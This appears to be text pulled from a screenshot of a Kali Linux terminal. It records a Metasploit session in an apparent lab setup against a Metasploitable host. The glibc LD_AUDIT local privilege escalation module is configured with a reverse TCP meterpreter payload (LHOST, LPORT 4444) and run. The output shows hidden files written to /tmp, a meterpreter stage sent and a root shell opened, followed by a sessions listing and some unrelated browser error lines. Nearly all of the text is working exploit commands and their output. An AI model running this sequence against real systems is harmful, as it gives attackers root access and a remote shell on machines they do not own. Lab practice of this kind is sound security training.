 kali@kali: ~
Session Actions Edit View Help
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.55.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trash codici_2026
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.55.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.ux9RfdV8WJ' (1271 bytes) ...
[*] Writing '/tmp/.d3rm6C' (296 bytes) ...
[*] Writing '/tmp/.wZal375' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1079144 bytes) to 192.168.55.101
[*] Meterpreter session 2 opened (192.168.55.100:4444 -> 192.168.55.101:60176) at 2026-11-19 12:32:19 -0500
KALI
meterpreter > getuid
Server username: root
meterpreter > bg
[*] Backgrounding session 2...
msf exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.55.100:4444 -> 192.168.55.101:37794 (192.168.55.101)
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.55.100:4444 -> 192.168.55.101:60176 (192.168.55.101)
msf exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > info -d
[*] Generating documentation for glibc_ld_audit_dso_load_priv_esc, then opening /tmp/glibc_ld_audit_dso_load_priv_esc_doc20261119-3865-f0lg44.html in a
browser...
msf exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > [36213:36213:1119/123428.521186:ERROR:media/gpu/vaapi/vaapi_wrapper.cc:1796] vaInitialize f
ailed: unknown libva error
[36494:9:1119/123430.914409:ERROR:gpu/ipc/client/command_buffer_proxy_impl.cc:277] ContextResult::kTransientFailure: Failed to send GpuControl.CreateCo
mmandBuffer.